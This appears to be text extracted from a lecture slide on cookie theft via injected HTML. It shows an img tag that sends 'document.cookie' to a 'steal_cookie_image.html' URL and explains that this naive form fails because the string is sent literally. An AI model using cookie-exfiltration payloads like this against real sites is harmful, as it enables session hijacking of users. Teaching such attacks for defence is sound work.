 What we canʼt do


                    We canʼt do this

 <img src=”http://localhost/steal_cookie_image.html?
                  document.cookie”>

Because this would request the literal string speciﬁed in
                     the quotes
 